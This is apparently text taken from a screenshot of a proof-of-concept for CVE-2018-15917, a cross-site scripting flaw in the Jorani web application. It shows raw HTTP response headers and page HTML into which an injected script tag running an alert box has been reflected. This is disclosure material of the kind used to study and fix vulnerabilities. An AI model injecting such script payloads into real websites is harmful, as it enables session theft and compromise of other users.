 HTTP/1.1 200 OK
Date: Sat, 01 Sep 2018 19:47:34 GMT
Server: Apache/2.4.33 (Win64)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Last-Modified: Sat, 01 Sep 2018 19:47:34 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: csrf_cookie_jorani=13460397de5f32a9a2309f468b572725; expires=Sat, 01-Sep-2018
path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 598888
Hack
Puntes
.com
<!DOCTYPE html>
<html lang="en"><script>alert('PoC CVE-2018-15917')</script>">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta charset="utf-8">